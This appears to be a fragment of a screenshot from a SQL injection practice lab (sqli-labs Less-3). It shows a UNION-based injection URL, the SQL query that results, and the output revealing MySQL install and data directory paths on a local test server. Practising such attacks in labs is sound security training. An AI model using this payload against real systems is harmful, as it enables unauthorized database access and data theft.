 http://192.168.43.3/sql/Less-3/?id=-1') union select null,@@basedir MYSQL,@@datadir--+
ad URL
lit URL
xecute
Enable Post data Enable Referrer
网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Welcome Dhakkan
YOU sqlSELECT * FROM users WHERE id=('-1') union select null,@@basedir MYSQL,@@datadir-- ') LIMIT
Your Login name:C:/phpStudy/MySQL/
Your Password:C:\phpStudy\MySQL\data\